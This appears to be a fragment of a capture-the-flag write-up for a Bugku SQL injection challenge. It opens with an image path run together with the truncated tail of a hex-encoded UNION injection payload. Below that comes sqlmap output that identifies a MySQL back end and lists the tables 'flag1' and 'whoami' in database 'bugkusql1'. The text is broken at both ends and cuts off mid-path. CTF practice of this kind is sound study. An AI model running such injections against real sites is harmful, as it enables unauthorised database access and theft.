 526847544c53766b7a58614f6d,0x7170706b71),NULL#&admin_passwd=1&su
---
[19:20:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.5
[19:20:00] [INFO] fetching tables for database: 'bugkusql1'
[19:20:00] [INFO] used SQL query returns 2 entries
[19:20:00] [INFO] retrieved: 'flag1'
[19:20:00] [INFO] retrieved: 'whoami'
Database: bugkusql1
[2 tables]
+--------+
| flag1  |
| whoami |
+--------+
[19:20:00] [INFO] fetched data logged to text files under 'C:\Us
[*] ending @ 19:20:00 /2019-03-24/